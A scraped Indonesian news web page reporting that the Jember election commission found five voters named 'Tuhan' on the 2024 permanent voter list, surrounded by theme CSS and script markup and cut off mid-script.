.td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Bagikan</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamanindo.com%2F2023%2F07%2F08%2Flima-nama-tuhan-masuk-dpt-2024-di-jember%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lima+Nama+Tuhan+Masuk+DPT+2024+di+Jember&url=https%3A%2F%2Flamanindo.com%2F2023%2F07%2F08%2Flima-nama-tuhan-masuk-dpt-2024-di-jember%2F&via=LAMANINDO" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/&amp;media=https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg&description=Lima+Nama+Tuhan+Masuk+DPT+2024+di+Jember" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lima+Nama+Tuhan+Masuk+DPT+2024+di+Jember %0A%0A https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_66" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_67 .td-audio-player{font-size:12px}.tdi_67 .tdb-caption-text{margin:6px 0 0}.tdi_67:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg" 
                                        data-caption="Komisioner KPU Jember Ahmad Hanafi "
                                    >
                                    
                                    <img 
                                        width="499" 
                                        height="340" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg 499w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427-300x204.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427-218x150.jpg 218w" sizes="(max-width: 499px) 100vw, 499px" 
                                        alt="" 
                                        title="1688736942404-IMG_20230707_203427"
                                    />
                                    </a><figcaption class="tdb-caption-text">Komisioner KPU Jember Ahmad Hanafi </figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_68 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_68" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><strong><span style="color: #0000ff;">LAMANINDO.COM,</span> JEMBER-</strong> Komisi Pemilihan Umum (KPU) Kabupaten Jember menemukan lima nama unik dengan satu kata, yakni Tuhan. Mereka masuk dalam daftar pemilu tetap (DPT) Pemilu 2024 di Jember.</p>
<p>&#8220;Jumlah pemilih bernama Tuhan berkurang satu dibandingkan pada Pemilu 2019 yang tercatat enam orang. Karena, satu orang di antaranya sudah meninggal dunia,&#8221; kata Komisioner KPU Jember Ahmad Hanafi di Kantor KPU Jember, Jumat (7/7/2023).</p>
<p>Lima pemilih bernama Tuhan tersebut berada di Desa Tutul, Kecamatan Balung. Nama itu juga muncul di Desa Pringgowirawan dan Desa Karangbayat di Kecamatan Sumberbaru.</p>
<p>Nama itu tercantum di Kelurahan Slawu di Kecamatan Patrang. Dan terakhir, nama tersebut ditemukan terdaftar di Desa Kemuninglor di Kecamatan Arjasa.</p>
<p>&#8220;Nama Tuhan di Desa Tutul masuk sebagai pemilih di Tempat Pemungutan Suara (TPS) 22, kemudian Tuhan di Desa Pringgowirawan di TPS 19, Tuhan di Desa Karangbayat di TPS 12, Tuhan di Kelurahan Slawu masuk TPS 12, dan pemilih Tuhan di Desa Kemuninglor terdaftar di TPS 13,&#8221; kata Ahmad.</p>
<p>Sementara, untuk jumlah daftar pemilih tetap (DPT) Pemilu 2024 di Jember mencapai 1.972.216 orang. Mereka terdiri dari 997.449 pemilih perempuan dan 974.767 pemilih laki-laki.</p>
<p>DPT tersebut tersebar di 248 desa dan kelurahan dengan jumlah TPS sebanyak 7.706 TPS.(**)</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_73{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_75  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_75{margin-bottom:30px!important}@media (max-width:767px){.tdi_75{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_76 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_76 .td-module-container{display:flex;flex-direction:column}.tdi_76 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_76 .td-image-container{display:block;order:0}.ie10 .tdi_76 .next-prev-title,.ie11 .tdi_76 .next-prev-title{flex:auto}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artikulli paraprak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://lamanindo.com/2023/07/08/pemkot-baubau-siapkan-rp-5-miliar-lebih-untuk-bonus-atlit/">Pemkot Baubau Siapkan Rp 5 Miliar lebih untuk Bonus Atlit</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artikulli tjetër</span><div class="td-module-container"><div class="next-prev-title"><a href="https://lamanindo.com/2023/07/09/wisata-religi-masjid-tua-wawoangi-masuk-10-besar-situs-cagar-budaya/">Wisata Religi Masjid Tua Wawoangi Masuk 10 Besar Situs Cagar Budaya</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style></style>
<style>.tdi_77 .td-image-wrap{padding-bottom:70%}.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:auto}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_77 .td_module_wrap{float:right}.tdi_77 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_77 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:none}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_77 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_77 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_77 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_77 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_77 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_77 .td-module-container:before{bottom:-7.5px}.tdi_77 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_77 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_77 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_77 .td-image-container,.ie11 .tdi_77 .td-image-container{flex:0 0 auto}.tdi_77 .td-module-container{flex-direction:row}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:1}.tdi_77 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_77 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_77 .td_module_wrap{float:right}.tdi_77 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_77 .td-module-container:before{bottom:-13px}.tdi_77 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3436","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 